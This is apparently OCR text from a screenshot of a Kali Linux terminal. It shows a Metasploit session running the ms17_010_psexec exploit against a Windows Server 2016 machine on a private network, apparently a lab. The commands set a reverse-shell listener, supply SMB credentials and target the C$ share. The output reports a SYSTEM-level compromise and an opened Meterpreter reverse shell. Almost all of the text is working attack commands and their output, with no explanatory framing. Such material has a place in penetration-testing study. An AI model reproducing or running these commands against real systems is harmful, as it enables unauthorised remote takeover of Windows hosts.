 user@kali: ~
user@ladeh: ~
user@ladeh: ~
user@ladeh: ~ (on ladeh)
File Actions Edit View Help
user@ladeh:~$
File
user@kali: ~
File Actions Edit View Help
msf5 exploit(windows/smb/ms17_010_psexec) > set lhost 192.168.10.10
lhost ⇒ 192.168.10.10
msf5 exploit(windows/smb/ms17_010_psexec) > set lport 4333
lport ⇒ 4333
msf5 exploit(windows/smb/ms17_010_psexec) >
msf5 exploit(windows/smb/ms17_010_psexec) > set SMBUSER User
SMBUSER ⇒ User
msf5 exploit(windows/smb/ms17_010_psexec) > set SMBPASS Windows1
SMBPASS ⇒ Windows1
msf5 exploit(windows/smb/ms17_010_psexec) > set share C$
share ⇒ C$
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.10.10:4333
[*] 172.16.20.10:445 - Authenticating to 172.16.20.10 as user 'User'...
[*] 172.16.20.10:445 - Target OS: Windows Server 2016 Datacenter 14393
[*] 172.16.20.10:445 - Built a write-what-where primitive...
[+] 172.16.20.10:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.20.10:445 - Selecting PowerShell target
[*] 172.16.20.10:445 - Executing the payload...
[+] 172.16.20.10:445 - Service start timed out, OK if running a command or
non-service executable...
[*] Sending stage (206403 bytes) to 172.16.20.10
[*] Meterpreter session 2 opened (192.168.10.10:4333 → 172.16.20.10:49677)
at 2023-07-22 14:02:45 -0400
meterpreter >